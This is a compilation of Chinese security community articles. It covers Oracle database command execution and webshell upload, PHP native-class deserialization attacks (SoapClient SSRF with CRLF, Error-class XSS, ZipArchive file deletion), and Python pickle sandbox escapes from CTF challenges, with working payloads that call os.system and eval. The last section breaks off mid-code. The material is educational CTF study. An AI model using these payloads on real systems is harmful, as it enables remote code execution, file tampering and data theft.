来判断 JOB 是否创建成功以及是否在运行或者已经运行结束的,因此根据下列逻辑就可以判断出命令是否成功执行:
while (reader.Read())
{
job_name = reader.GetString(0).ToLower();
job_state = reader.GetString(1).ToLower();
}
if (job_name == "")
{return "0";}
else if (job_state == "running" || job_state == "succeeded")
{return "1";}
else
{return "-1";}
### 3.2 文件管理
#### 查看目录
查看目录采取的也是DBMS_XMLQUERY.newcontext() 创建 JAVA source 和 存储过程实现 JAVA功能。
string sql1 = "select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace and compile java source named \"FileUtil\" as import java.io.*; public class FileUtil extends Object{public static String filemanager(String path) {String res = \"\";try{File file = new File(path);File[] listFiles = file.listFiles();for (File f : listFiles) {if(f.isDirectory()){res += \"d --> \" + f.getName()+\"\\n\";}else{res += \"f --> \" + f.getName() + \"\\n\";}}return res;}catch(Exception e){return e.toString();}}}'';commit;end;') from dual";
实现如图:
#### 上传文件
从根本上来说,由于可以创建 JAVA source,理论上所有的功能都可以通过这个方法来实现,但是这里上传文件利用的是 utl_file。
Oracle 官方介绍中也说了, utl_file 可以实现读取或写入操作系统文本文件,由于使用 utl_file.open()
打开文件最大字符数为32767,因此上传时最多只能上传32KB的文本文件。这个功能用来上传webshell已经是足够了。
目标路径只需要填写需要上传的文件夹,点击选择上传后可以打开文件夹选定要上传的文件,上传后的文件名与打开的文件一致,上传成功后 Log窗口会有提示:
代码为:
string sql = "create or replace directory TESTFILE as '" + path + "'";
string sql2 = "DECLARE \nfilehandle utl_file.file_type;\nbegin\nfilehandle := utl_file.fopen('TESTFILE', '" + filename + "', 'w',32767); utl_file.put(filehandle, '" + file + "');utl_file.fclose(filehandle);end; ";
### 3.3 后续
由于Oracle 特性,可以做到任意JAVA代码执行,做到这个相当于可以自己写入JAVA代码,完成任意功能,现在网上关于 Oracle
连接利用的工具大多数都是采用这一方法。因此工具后续的目标是把这个功能从固定代码改成可自定义代码,实现一劳永逸的效果。
## 0x04 参考
[2015_06251711341945.pdf
(nsfocus.com.cn)](https://www.nsfocus.com.cn/upload/contents/2015/06/2015_06251711341945.pdf)
[渗透过程中Oracle数据库的利用
Loong716](https://loong716.top/posts/Oracle_Database_Security/#0x04-命令执行)
[PostgreSQL入门及提权_weixin_34075268的博客-CSDN博客](https://blog.csdn.net/weixin_34075268/article/details/89628671)
* * * | 社区文章 |
# 浅谈PHP原生类反序列化
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 引言
在CTF中反序列化类型的题目还是比较常见的,之前有学习过简单的反序列化,以及简单pop链的构造。这次学习内容为php内置的原生类的反序列化以及一点进阶知识。
在题目给的的代码中找不到可利用的类时,这个时候考虑使用php中的一些原生类有些类不一定能够进行反序列化,php中使用了`zend_class_unserialize_deny`来禁止一些类的反序列化。
## 基础知识
原生类常见的用法是用来进行XSS、SSRF、反序列化、或者XXE,今天就来好好总结一下。
在CTF中常使用到的原生类有这几类
1、Error
2、Exception
3、SoapClient
4、DirectoryIterator
5、SimpleXMLElement
下面针对这几个类来进行总结。
## SoapClient __call方法进行SSRF
### soap是什么?
soap是webServer的三要素之一(SOAP、WSDL、UDDI),WSDL用来描述如何访问具体的接口,UUDI用来管理、分发、查询webServer,SOAP是连接web服务和客户端的接口,SOAP
是一种简单的基于 XML 的协议,它使应用程序通过 HTTP 来交换信息。
所以它的使用条件为:
1.需要有soap扩展,需要手动开启该扩展。
2.需要调用一个不存在的方法触发其__call()函数。
3.仅限于http/https协议
### php中的soapClient类
类摘要:[PHP手册](https://www.php.net/manual/zh/class.soapclient.php)
SoapClient {
/* 方法 */
public __construct(string|null $wsdl, array $options = [])
public __call(string $name, array $args): mixed
public __doRequest(
string $request,
string $location,
string $action,
int $version,
bool $oneWay = false
): string|null
public __getCookies(): array
public __getFunctions(): array|null
public __getLastRequest(): string|null
public __getLastRequestHeaders(): string|null
public __getLastResponse(): string|null
public __getLastResponseHeaders(): string|null
public __getTypes(): array|null
public __setCookie(string $name, string|null $value = null): void
public __setLocation(string|null $location = null): string|null
public __setSoapHeaders(SoapHeader|array|null $headers = null): bool
public __soapCall(
string $name,
array $args,
array|null $options = null,
SoapHeader|array|null $inputHeaders = null,
array &$outputHeaders = null
): mixed
}
注意这个`__call()`方法`public __call(string $name, array $args): mixed`
该方法被触发的时候,它可以发送HTTP或HTTPS请求。
使用这个类时,php中的scapClient类可以创建soap数据报文,与wsdl接口进行交互。用法如下:
public SoapClient::SoapClient ( mixed $wsdl [, array $options ] )
第一个参数是用来指明是否是wsdl模式
如果为null,那就是非wsdl模式,反序列化的时候会对第二个参数指明的url进行soap请求
如果第一个参数为null,则第二个参数必须设置location和uri
其中location是将请求发送到的SOAP服务器的URL
uri是SOAP服务的目标名称空间
第二个参数允许设置user_agent选项来设置请求的user-agent头
测试
<?php
$a = new SoapClient(null,array('location'=>'http://47.xxx.xxx.72:2333/aaa', 'uri'=>'http://47.xxx.xxx.72:2333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
kali开启监听`nc -lvp 4444`,执行该文件。【注意开启soap模块】
kali中就会返回监听到的内容
### 一道CTF题目
#index.php
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
#flag.php
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
array_pop($xff);
$ip = array_pop($xff);
if($ip!=='127.0.0.1'){
die('error');
}else{
$token = $_POST['token'];
if($token=='ctfshow'){
file_put_contents('flag.txt',$flag);
}
}
这道题目就是利用的PHP原生类进行反序列化来实现SSRF,因为在这里是没有给出可利用的类,所以就需要使用原生类。
在解答此题的过程中,还需要利用到[CRLF](https://wooyun.js.org/drops/CRLF%20Injection%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E5%AE%9E%E4%BE%8B%E5%88%86%E6%9E%90.html),文章很详细,容易理解。
CRLF是`回车 + 换行(\r\n)`的简称,进行url编码后是`%0a%0d%0a%0d`
这道题的思路就是
先利用`ssrf`访问`flag.php`然后post一个数据 `toke=ctfshow`和请求头`X-Forwarded-For`
就能把`flag`写到`flag.txt`中了。
用到`SoapClient`类了。这个类中有个`__call`魔术方法,触发时会调用`SoapClient`类的构造方法。
<?php
$target = 'http://127.0.0.1/flag.php';
$post_string = 'token=ctfshow';
$y = new SoapClient(null,array('location' => $target,'user_agent'=>'test^^X-Forwarded-For:127.0.0.1,127.0.0.1^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "flag"));
$x = serialize($y);
$x = str_replace('^^',"\r\n",$x);
echo urlencode($x);
?>
使用get传入vip的参数即可。然后访问flag.txt就可以得到flag了。此处无报错,即是成功。
## 使用 Error/Exception 内置类来构造 XSS。
#index.php
<?php
$a = unserialize($_GET['whoami']);
echo $a;
?>
`Error`类是php的一个内置类,用于自动自定义一个`Error`,在`php7`的环境下可能会造成一个xss漏洞,因为它内置有一个
`__toString()` 的方法,常用于PHP 反序列化中。
<?php
$a = new Error("<script>alert('xss')</script>");
$b = serialize($a);
echo urlencode($b);
?>
#output:
O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A30%3A%22%3Cscript%3Ealert%28%27test%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A30%3A%22D%3A%5CphpStudy%5CWWW%5Cm0re%5Cindex.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
另一种,`Exception` 内置类,与上述类似,只是换了一个类,将`Error`换成了`Exception`
<?php
$x = new Exception("<script>alert('xss')</script>");
$y = serialize($x);
echo urlencode($y);
?>
其它与上述相同。
## 实例化任意类
### ZipArchive::open 删除文件
使用条件:open参数可控。
$a = new ZipArchive();
$a->open('test.php',ZipArchive::OVERWRITE);
// ZipArchive::OVERWRITE: 总是以一个新的压缩包开始,此模式下如果已经存在则会被覆盖
// 因为没有保存,所以效果就是删除了test.php
在同目录下创建一个`test.php`。然后执行上面的代码,就会发现`test.php`已经被删除了。
### SQLite3 创建空白文件
前提:需要有sqlite3扩展,且不是默认开启,需要手动开启
<?php
$test = new SQLite3('test.txt');
?>
### GlobIterator 遍历目录
GlobIterator::__construct(string $pattern, [int $flag])
从使用$pattern构造一个新的目录迭代
示例:
<?php
$newclass = new GlobIterator("./*.php",0);
foreach ($newclass as $key=>$value)
echo $key.'=>'.$value.'<br>';
?>
SimpleXMLElement暂无示例。
## 总结
PHP反序列化的一些原生类的基础知识暂时学习到这里,后面关于PHP反序列化的还有phar反序列化,session反序列化。慢慢来吧。
## 参考博客
<https://cn-sec.com/archives/286121.html>
<https://dar1in9s.github.io/2020/04/02/php%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8> | 社区文章 |
# Python pickle 反序列化实例分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
之前 SUCTF 出了一题 pickle 反序列化的杂项题,就感觉相当有意思。后来 Balsn
一次性搞了三个,太强了,学到了很多,感谢这些师傅。下文记录了我的学习笔记以及踩过的坑,希望对大家理解 pickle 有点帮助。
这个 PPT 一定要好好看看,非常的通俗易懂。 <https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf>
## 序列化与反序列化
> Python 提供了两个库,pickle 和 cPickle(其中 cpickle 底层使用 c 语言书写)
>
> 用 pycharm 调试的话需要更改一下代码,pyckle.py 的第 1607 行
# Use the faster _pickle if possible
try:
from _pickle import ( ... # 这里 _pickle => pickle
### 序列化过程
* 从对象中提取所有属性(__dict__),并将属性转为键值对
* 写入对象的类名
* 写入键值对
### 反序列化过程
* 获取 pickle 输入流
* 重建属性列表
* 根据保存的类名创建一个新的对象
* 将属性复制到新的对象中
## pickle 是什么?
### 简介
pickle 是一种栈语言,有不同的编写方式,基于一个轻量的 PVM(Pickle Virtual Machine)。
PVM 由三部分组成:
* 指令处理器
从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到 . 这个结束符后停止。
最终留在栈顶的值将被作为反序列化对象返回。
* stack
由 Python 的 list 实现,被用来临时存储数据、参数以及对象。
* memo
由 Python 的 dict 实现,为 PVM 的整个生命周期提供存储。
PS:注意下 stack、memo 的实现方式,方便理解下面的指令。
> 当前用于 pickling 的协议共有 5 种。使用的协议版本越高,读取生成的 pickle 所需的 Python 版本就要越新。
>
> * v0 版协议是原始的 “人类可读” 协议,并且向后兼容早期版本的 Python。
> * v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
> * v2 版协议是在 Python 2.3 中引入的。它为存储 [new-style
> class](https://docs.python.org/zh-cn/3/glossary.html#term-new-style-class)
> 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 [PEP
> 307](https://www.python.org/dev/peps/pep-0307)。
> * v3 版协议添加于 Python 3.0。它具有对 [bytes](https://docs.python.org/zh-> cn/3/library/stdtypes.html#bytes) 对象的显式支持,且无法被 Python 2.x
> 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。
> * v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4
> 版协议带来改进的信息,请参阅 [PEP 3154](https://www.python.org/dev/peps/pep-3154)。
>
### 指令集
> 本文重点说明 0 号协议,不明白的指令建议直接看对应实现!
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
## 如何生成 pickle?
### 手写
基本模式:
c<module>
<callable>
(<args>
tR
看个小例子:
cos
system
(S'ls'
tR.
<=> __import__('os').system(*('ls',))
# 分解一下:
cos
system => 引入 system,并将函数添加到 stack
(S'ls' => 把当前 stack 存到 metastack,清空 stack,再将 'ls' 压入 stack
t => stack 中的值弹出并转为 tuple,把 metastack 还原到 stack,再将 tuple 压入 stack
# 简单来说,(,t 之间的内容形成了一个 tuple,stack 目前是 [<built-in function system>, ('ls',)]
R => system(*('ls',))
. => 结束,返回当前栈顶元素
### __reduce__
import os, pickle
class Test(object):
def __reduce__(self):
return (os.system,('ls',))
print(pickle.dumps(Test(), protocol=0))
'''
b'cnt\nsystem\np0\n(Vls\np1\ntp2\nRp3\n.'
'''
缺点:只能执行单一的函数,很难构造复杂的操作,下文的讲解都是直接写。
## 实例分析
### SUCTF 2019 Guess_game
> 完整源码:<https://github.com/team-su/SUCTF-2019/tree/master/Misc/guess_game>
猜数游戏,10 以内的数字,猜对十次就返回 flag。
# file: Ticket.py
class Ticket:
def __init__(self, number):
self.number = number
def __eq__(self, other):
if type(self) == type(other) and self.number == other.number:
return True
else:
return False
def is_valid(self):
assert type(self.number) == int
if number_range >= self.number >= 0:
return True
else:
return False
# file: game_client.py
number = input('Input the number you guess\n> ')
ticket = Ticket(number)
ticket = pickle.dumps(ticket)
writer.write(pack_length(len(ticket)))
writer.write(ticket)
client 端接收数字输入,生成的 Ticket 对象序列化后发送给 server 端。
# file: game_server.py 有删减
from guess_game.Ticket import Ticket
from guess_game.RestrictedUnpickler import restricted_loads
from struct import unpack
from guess_game import game
import sys
while not game.finished():
ticket = stdin_read(length)
ticket = restricted_loads(ticket)
assert type(ticket) == Ticket
if not ticket.is_valid():
print('The number is invalid.')
game.next_game(Ticket(-1))
continue
win = game.next_game(ticket)
if win:
text = "Congratulations, you get the right number!"
else:
text = "Wrong number, better luck next time."
print(text)
if game.is_win():
text = "Game over! You win all the rounds, here is your flag %s" % flag
else:
text = "Game over! You got %d/%d." % (game.win_count, game.round_count)
print(text)
# file: RestrictedUnpickler.py 对引入的模块进行检测
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
# Only allow safe classes
if "guess_game" == module[0:10] and "__" not in name:
return getattr(sys.modules[module], name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
def restricted_loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()
server 端将接收到的数据进行反序列,这里与常规的 pickle.loads 不同,采用的是 Python
提供的[安全措施](https://docs.python.org/zh-cn/3/library/pickle.html?highlight=__reduce#restricting-globals)。也就是说,导入的模块只能以
guess_name 开头,并且名称里不能含有 __。
最初的想法还是想执行命令,只是做题的话完全不需要这么折腾,先来看一下判赢规则。
# file: Game.py
from random import randint
from guess_game.Ticket import Ticket
from guess_game import max_round, number_range
class Game:
def __init__(self):
number = randint(0, number_range)
self.curr_ticket = Ticket(number)
self.round_count = 0
self.win_count = 0
def next_game(self, ticket):
win = False
if self.curr_ticket == ticket:
self.win_count += 1
win = True
number = randint(0, number_range)
self.curr_ticket = Ticket(number)
self.round_count += 1
return win
def finished(self):
return self.round_count >= max_round
def is_win(self):
return self.win_count == max_round
只要能控制住 curr_ticket,每局就能稳赢,或者直接将 win_count 设为 10,能实现吗?
先试试覆盖 win_count 和 round_count。换句话来说,就是需要在反序列化 Ticket 对象前执行:
from guess_game import game # __init__.py game = Game()
game.round_count = 10
game.win_count = 10
pickle 里并不能直接用等号赋值,但有对应的指令用来改变属性。
BUILD = b'b' # call __setstate__ or __dict__.update()
# 具体实现在 pickle.py 的 1546 行
开始构造
cguess_game
game
}S'round_count'
I10
sS'win_count'
I10
sb
其中,} 是往 stack 中压入一个空 dict,s 是将键值对插入到 dict。
测试一下效果,成功。
到这就做完了吗?不,还有个小验证,assert type(ticket) == Ticket。
之前提到过,pickle 序列流执行完后将把栈顶的值返回,那结尾再留一个 Ticket 的对象就好了。
ticket = Ticket(6)
res = pickle.dumps(ticket) # 这里不能再用 0 号协议,否则会出现 ccopy_reg\n_reconstructor
print(res)
'''
\x80\x03cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x06sb.
'''
最终 payload:
cguess_game\ngame\n}S"win_count"\nI10\nsS"round_count"\nI9\nsbcguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x06sb.
尝试覆盖掉 current_ticket:
cguess_game\n
game
}S'curr_ticket'
cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x06sbp0
sbg0
.
这里用了一下 memo,存储了 ticket 对象,再拿出来放到栈顶。
最终 payload:
cguess_game\ngame\n}S'curr_ticket'\ncguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x07sbp0\nsbg0\n.
### Code-Breaking 2018 picklecode
> 完整源码: <https://github.com/phith0n/code-breaking/blob/master/2018/picklecode>
import pickle
import io
import builtins
__all__ = ('PickleSerializer', )
class RestrictedUnpickler(pickle.Unpickler):
blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name not in self.blacklist:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))
class PickleSerializer():
def dumps(self, obj):
return pickle.dumps(obj)
def loads(self, data):
try:
if isinstance(data, str):
raise TypeError("Can't load pickle from unicode string")
file = io.BytesIO(data)
return RestrictedUnpickler(file,
encoding='ASCII', errors='strict').load()
except Exception as e:
return {}
这只是原题的一部分,重点关注下这个沙箱如何逃逸。先看个东西:
>>> getattr(globals()['__builtins__'], 'eval')
<built-in function eval>
<=>
>>> getattr(dict.get(globals(), '__builtins__'), 'eval')
<built-in function eval>
getattr 和 globals 并没有被禁,那就尝试写 pickle 吧。
cbuiltins
getattr
(cbuiltins
dict
S'get'
tRp100
(cbuiltins
globals
(tRS'__builtins__'
tRp101
0g100
(g101
S'eval'
tR(S'__import__("os").system("dir")'
tR.
PS:我的环境是 Python 3.7.4,反序列化时获取到的 builtins 是一个 dict,所以用了两次 get,视环境进行调整吧。这个
payload 在 Python 3.7.3 又跑不起来 :)
### BalsnCTF 2019 Pyshv1
> 环境:
> <https://github.com/sasdf/ctf/tree/master/tasks/2019/BalsnCTF/misc/pyshv1>
# File: securePickle.py
import pickle, io
whitelist = []
# See https://docs.python.org/3.7/library/pickle.html#restricting-globals
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
return pickle.Unpickler.find_class(self, module, name)
def loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()
dumps = pickle.dumps
# File: server.py
import securePickle as pickle
import codecs
pickle.whitelist.append('sys')
class Pysh(object):
def __init__(self):
self.login()
self.cmds = {}
def login(self):
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
raise NotImplementedError("Not Implemented QAQ")
def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()
if __name__ == '__main__':
pysh = Pysh()
pysh.run()
限制了导入的模块只能是 sys,问题是这个模块也不安全呀 :)
> sys.modules
>
> This is a dictionary that maps module names to modules which have already
> been loaded. This can be manipulated to force reloading of modules and other
> tricks. However, replacing the dictionary will not necessarily work as
> expected and deleting essential items from the dictionary may cause Python
> to fail.
如果 Python 是刚启动的话,所列出的模块就是解释器在启动时自动加载的模块。有些库是默认被加载进来的,例如 os,但是不能直接使用,原因在于
sys.modules 中未经 import 加载的模块对当前空间是不可见的。
这里的 find_class 直接调的 pickle.py 中的方法,那就先看看它如何导入包的:
# pickle.Unpickler.find_class
def find_class(self, module, name):
# Subclasses may override this.
if self.proto < 3 and self.fix_imports:
if (module, name) in _compat_pickle.NAME_MAPPING:
module, name = _compat_pickle.NAME_MAPPING[(module, name)]
elif module in _compat_pickle.IMPORT_MAPPING:
module = _compat_pickle.IMPORT_MAPPING[module]
__import__(module, level=0)
if self.proto >= 4:
return _getattribute(sys.modules[module], name)[0]
else:
return getattr(sys.modules[module], name)
其中 sys.modules 为:
{
'sys': < module 'sys'(built - in ) > ,
'builtins': < module 'builtins'(built - in ) > ,
'os': < module 'os'
from 'C:\\Users\\wywwzjj\\AppData\\Local\\Programs\\Python\\Python37\\lib\\os.py' > ,
}
那我们的目标:
cos\nsystem <=> getattr(sys.modules['os'], 'system')
限制了 module 只能为 sys,那能否把 sys.modules[‘sys’]替换为sys.modules[‘os’],从而引入危险模块。
from sys import modules
modules['sys'] = modules['os']
from sys import system
本地实验一下,成功:
PS C:\Users\wywwzjj> python
Python 3.7.4 (tags/v3.7.4:e09359112e, Jul 8 2019, 20:34:20) [MSC v.1916 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> from sys import modules
>>> modules['sys'] = modules['os']
>>> from sys import system
>>> system('dir')
驱动器 C 中的卷没有标签。
卷的序列号是 F497-F727
C:\Users\wywwzjj 的目录
2019/10/15 20:36 <DIR> .
2019/10/15 20:36 <DIR> ..
2019/08/22 21:02 2,750 .aggressor.prop
2019/09/16 00:09 <DIR> .anaconda
2019/04/09 13:58 <DIR> .android
2018/12/13 14:37 <DIR> .astropy
2019/10/15 20:36 18,465 .bash_history
2019/04/07 12:03 <DIR> .CLion2019.1
还有个小麻烦,modules 是个 dict,无法直接取值。继续利用 getattr(sys.modules[module], name)。
>>> import sys
>>> sys.modules['sys'] = sys.modules
>>> import sys
>>> dir(sys) # 成功导入 dict 对象
['__class__', '__contains__', '__delattr__', '__delitem__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getitem__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__iter__', '__le__', '__len__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__setitem__', '__sizeof__', '__str__', '__subclasshook__', 'clear', 'copy', 'fromkeys', 'get', 'items', 'keys', 'pop', 'popitem', 'setdefault', 'update', 'values']
>>> getattr(sys, 'get') # 结合 find_class 中的 getattr
<built-in method get of dict object at 0x000002622D052688>
改写成 pickle:
csys
modules
p100
S'sys'
g100
scsys
get
(S'os'
tRp101
0S'sys'
g101
scsys
system
(S'dir'
tR.
### BalsnCTF 2019 Pyshv2
> 环境:
> <https://github.com/sasdf/ctf/tree/master/tasks/2019/BalsnCTF/misc/pyshv2>
# File: securePickle.py
import pickle
import io
whitelist = []
# See https://docs.python.org/3.7/library/pickle.html#restricting-globals
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
module = __import__(module)
return getattr(module, name)
def loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()
dumps = pickle.dumps
# File: server.py
import securePickle as pickle
import codecs
pickle.whitelist.append('structs')
class Pysh(object):
def __init__(self):
self.login()
self.cmds = {
'help': self.cmd_help,
'flag': self.cmd_flag,
}
def login(self):
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
raise NotImplementedError("Not Implemented QAQ")
def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()
def cmd_help(self):
print('Available commands: ' + ' '.join(self.cmds.keys()))
def cmd_su(self):
print("Not Implemented QAQ")
# self.user.privileged = 1
def cmd_flag(self):
print("Not Implemented QAQ")
if __name__ == '__main__':
pysh = Pysh()
pysh.run()
# File: structs.py 为空
真会玩,给你一个空模块:),先看下空模块有哪些内置方法:
>>> structs = __import__('structs')
>>> structs
<module 'structs' from 'C:\\Users\\wywwzjj\\structs.py'>
>>> dir(structs)
['__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__']
>>> getattr(structs, '__builtins__')['eval']
<built-in function eval>
好了,问题又转变为如何获取键值,还是比较艰难。
查文档时又发现了一个东西,原来 __import__ 可被覆盖。
> __import__(name, globals=None, locals=None, fromlist=(), level=0)
>
> 此函数会由 [import](https://docs.python.org/zh-> cn/3/reference/simple_stmts.html#import) 语句发起调用。 它可以被替换 (通过导入
> [builtins](https://docs.python.org/zh-cn/3/library/builtins.html#module-> builtins) 模块并赋值给 builtins.__import__) 以便修改 import 语句的语义,但是 强烈
> 不建议这样做,因为使用导入钩子 (参见 [PEP 302](https://www.python.org/dev/peps/pep-0302))
> 通常更容易实现同样的目标,并且不会导致代码问题,因为许多代码都会假定所用的是默认实现。 同样也不建议直接使用
> [__import__()](https://docs.python.org/zh-> cn/3/library/functions.html#__import__) 而应该用
> [importlib.import_module()](https://docs.python.org/zh-> cn/3/library/importlib.html#importlib.import_module)。
那该覆盖成什么函数呢?最好是 __import__(module) 后能返回字典的函数。
只能从内置函数下手了,一个一个试吧,发现没一个能用的。
后来又想起还有一堆魔术方法没有试,又是一篇广阔的天地。
<https://pyzh.readthedocs.io/en/latest/python-magic-methods-guide.html>
这个 __getattribute__ 恰好能符合我们的要求,真棒。
>>> getattr(structs, '__getattribute__')('__builtins__')
{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>),...
再理下思路:(伪代码)
d = getattr(structs, '__builtins__') # 获取到字典,先存起来
getattr(structs, '__import__') = getattr(structs, '__getattribute__') # 覆盖 __import__
setattr(structs, 'structs', d) # 创建个 structs 的属性,字典写入该属性
mo = __import__(structs) # 此时的 mo 就是我们之前的 __builtins__
getattr(mo, 'get') # 获取到 get 方法,然后就可以按照 pyshv1 的思路来了
转换为 pickle:
cstructs
__getattribute__
p100
0cstructs
__dict__
S'structs'
cstructs
__builtins__ # 先添加 structs 属性
p101
sg101
S'__import__'
g100
scstructs
get
(S'eval'
tR(S'print(open("../flag").read())' # 这里已经不能 __import__('os') 了,能继续执行命令吗:)
tR.
### BalsnCTF 2019 Pyshv3
> 环境:
> <https://github.com/sasdf/ctf/tree/master/tasks/2019/BalsnCTF/misc/pyshv3>
# File: securePickle.py
import pickle
import io
whitelist = []
# See https://docs.python.org/3.7/library/pickle.html#restricting-globals
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
return pickle.Unpickler.find_class(self, module, name)
def loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()
dumps = pickle.dumps
# File: server.py
import securePickle as pickle
import codecs
import os
pickle.whitelist.append('structs')
class Pysh(object):
def __init__(self):
self.key = os.urandom(100)
self.login()
self.cmds = {
'help': self.cmd_help,
'whoami': self.cmd_whoami,
'su': self.cmd_su,
'flag': self.cmd_flag,
}
def login(self):
with open('../flag.txt', 'rb') as f:
flag = f.read()
flag = bytes(a ^ b for a, b in zip(self.key, flag))
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
print('Login as ' + user.name + ' - ' + user.group)
user.privileged = False
user.flag = flag
self.user = user
def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()
def cmd_help(self):
print('Available commands: ' + ' '.join(self.cmds.keys()))
def cmd_whoami(self):
print(self.user.name, self.user.group)
def cmd_su(self):
